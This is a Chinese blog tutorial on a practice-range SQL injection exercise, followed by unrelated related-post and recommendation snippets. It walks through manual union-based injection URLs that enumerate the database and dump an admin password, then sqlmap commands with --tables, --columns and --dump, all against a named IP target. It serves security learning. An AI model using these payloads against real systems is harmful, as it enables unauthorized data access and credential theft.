第一次靶场练习:SQL注入(1)

SQL注入1

本文章目的是对相关的黑客内容进一步了解,如有人违反相关的法律法规,本人概不负责

一、学习目的:

- 利用手工注入网站

- 利用sqlmab注入

二、附件说明

- 靶场网址:http://117.41.229.122:8003/?id=1

- 工具sqlmap下载:https://download.csdn.net/download/qq_41803637/10911556

- sqlmap使用说明:https://www.cnblogs.com/ichunqiu/p/5805108.html

三、手工注入

1、判断有无注入点

代码1



http://117.41.229.122:8003/?id=1 and 1=1

实践1

回车后导航条,显示下面的情景,是正常现象,不用管

代码2

http://117.41.229.122:8003/?id=1 and 1=2

实践2

说明:两个效果不一样,说明有注入点

2、猜测注入点的数量

代码

关键词:order by 注入点数量

http://117.41.229.122:8003/?id=1 order by 50

实践

说明注入点判断错误

说明注入点判断成功

说明:注入点的个数为2

3、查询显现字段

代码

关键字:union select

http://117.41.229.122:8003/?id=1 and 1=2 union select 1,2

说明:

- 为方便显示显现的字段,所以特意设置 and 1-2

- 前面测出有几个注入点,就在select后面输入从1到n的几个数

实践

说明:显现字段为2



4、查询数据库版本

代码

http://117.41.229.122:8003/?id=1 and 1=2 union select 1,version()

注意:在显现字段处,写查询的事务

实践

说明:版本为MySQL 5.5.53

5、查询数据库

代码

http://117.41.229.122:8003/?id=1 and 1=2 union select 1,database()

实践

说明:数据库名为maoshe

6、查询数据表

代码

http://117.41.229.122:8003/?id=1 and 1=2 UNION SELECT 1,table_name from information_schema.tables where table_schema=database()

实践

说明:在数据库maoshe里面有一个数据表admin

7、查找密码

代码

http://117.41.229.122:8003/?id=1 and 1=2 UNION SELECT 1,password from admin

实践

说明:密码为hellohack

四、sqlmap注入

1、猜解是否能注入

win: python sqlmap.py -u "网址?id=1" 【id等于几可以随便输入,但是必须输入且只能为数字】Linux : .lmap.py -u "网址?id=7" 【id等于几可以随便输入,但是必须输入且只能为数字】后面为方便理解,全部以网址放置

2、猜解表

win: python sqlmap.py -u "http://117.41.229.122:8003/?id=1" --tablesLinux: .lmap.py -u "http://117.41.229.122:8003/?id=1" --tables3、 根据猜解的表进行猜解表的字段(假如通过2得到了admin这个表)

win: python sqlmap.py -u "http://117.41.229.122:8003/?id=1" --columns -T adminLinux: .lmap.py -u "http://117.41.229.122:8003/?id=1" --columns -T admin4、 根据字段猜解内容(假如通过3得到字段为username和password)

win: python sqlmap.py -u "http://117.41.229.122:8003/?id=1" --dump -T admin -C "username,password" Linux: .lmap.py -u "http://117.41.229.122:8003/?id=1" --dump -T admin -C "username,[url=]B[/url]password" 第一次靶场练习:SQL注入(1)的更多相关文章

- 第一次MySQL的SQL注入实验

测试平台:https://www.mozhe.cn/news/detail/324 上完SQL注入的第一节课过来对着笔记一步一步来做.. 1.首页面上没有id=XXX的东西,看见“平台维护通知”,点开 ...

- 人生第一次成功的sql注入

看了一些学习视频,按着大神们的教程,搜索inurl:asp?id=,结果一个可以注入的站点都找不到,绝望. 不放弃,又找啊找,找啊找,终于找到了一个! 啦啦啦,注入点!ヾ(o◕∀◕)ノヾ!! 再来查数 ...

- 常见web漏洞的整理之SQL注入

SQL注入: 简介: 全称Structured Query Language,即结构化查询语言,是一种特殊的编程语言,用于数据库中的标准数据查询语言.也被作为关系式数据库管理系统的标准语言. 原理: ...

- 十二:SQL注入之简要注入

SQL注入漏洞将是重点漏洞,分为数据库类型,提交方法,数据类型等方式.此类漏洞是WEB漏洞中的核心漏洞,学习如何的利用,挖掘,和修复是重要的. SQL注入的危害 SQL注入的原理 可控变量,带入数据库 ...

- 2019-10-24:伪静态,VULHUB搭建靶场,宽字节sql注入,笔记

伪静态1,需要开启站点的重写机制,需要修改配httpd配置文件,将LoadModule rewrite_module modules/mod_rewrite.so注释取消,需要apache支持解析.h ...

- 渗透测试初学者的靶场实战 1--墨者学院SQL注入—布尔盲注

前言 大家好,我是一个渗透测试的爱好者和初学者,从事网络安全相关工作,由于爱好网上和朋友处找了好多关于渗透的视频.工具等资料,然后自己找了一个靶场,想把自己练习的体会和过程分享出来,希望能对其他渗透爱 ...

- 靶场sql注入练手----sqlmap篇(纯手打)

靶场地址:封神台 方法一.首先尝试手工找注入点判断 第一步,判断是否存在sql注入漏洞 构造 ?id=1 and 1=1 ,回车,页面返回正常 构造 ?id=1 and 1=2 ,回车,页面不正常,初 ...

- SQL注入靶场

靶场搭建 系统环境&工具 环境采用centos7的版本(纯命令行),采用一键部署平台,phpstudy工具,安装教程链接:https://www.xp.cn/linux.html#instal ...

- 与SQL注入第一次相遇

sql注入的含义sql注入是将代码插入(拼接)到应用(用户)的输入参数中, 之后再将这些参数传递给后台的SQL服务器加以解析并执行的攻击, 总结起来就是攻击者将恶意代码拼接到sql语句并加以执行从而得 ...

随机推荐

- git与github工具使用

这篇文章主要的目标是用较少的时间学习Git和GitHub的基本使用.在足够一般使用的前提下,尽量减少命令.如果需要其他命令,到时候再去其他地方了解就行了. 总概:所有命令前都要加 git,如下的ini ...

- 金蝶K3常用数据表

金蝶K3WISE常用数据表 K3Wise 14.2 清空密码update t_User set FSID=') F ", ,P T #8 *P!D &D 80!N &@ &l ...

- 20165303魏煜第一周kali安装

1.根据网址下载kali 这是kali的下载地址https://www.kali.org 找到download选择Kali Linux 64 bit VMware VM,点击后面蓝色部分开始下载选择6 ...

- web前端常见面试题

转载自:https://www.cnblogs.com/jj-z/p/7999538.html 一.理论知识 1.1.讲讲输入完网址按下回车,到看到网页这个过程中发生了什么 a. 域名解析 b. 发起 ...

- RePr: Improved Training of Convolutional Filters

关键点: 1.关于filter正交 将一层中的一个$k \times k \times c$的卷积核展开为$k * k * c$的向量,表示为$f$.一层中有$J_{\ell}$个卷积核,$\bold ...

- win10搭建svn服务

1,安装服务器版svnhttps://tortoisesvn.net/downloads.html查看版本 svn --version 2,创建版本仓库提倡创建公共仓库,那么可以多次增加项目svnad ...

- 『计算机视觉』Generalized Intersection over Union: A Metric and A Loss for Bounding BoxRegression

论文地址:Generalized Intersection over Union 一.相关工作 目标检测精度标准 度量检测优劣基本基于 IOU,mAP 是典型的基于 IOU 的标准,但是 mAP 仅有 ...

- python3读写csv文件

python读取CSV文件 python中有一个读写csv文件的包,直接import csv即可.利用这个python包可以很方便对csv文件进行操作,一些简单的用法如下. 1. 读文件 csv_ ...

- Vant UI 安装

一:安装 npm i vant -S 二.引入组件(共有三个方法) 方法一:使用 babel-plugin-import (推荐) 1. 安装 babel-plugin-import 插件 npm i ...

- 自己常用vs code 插件

subline 快捷键配置插件 Auto Close Tag — 自动闭合HTML标签 Auto Rename Tag — 修改HTML标签时,自动修改匹配的标签 background — 背景 ...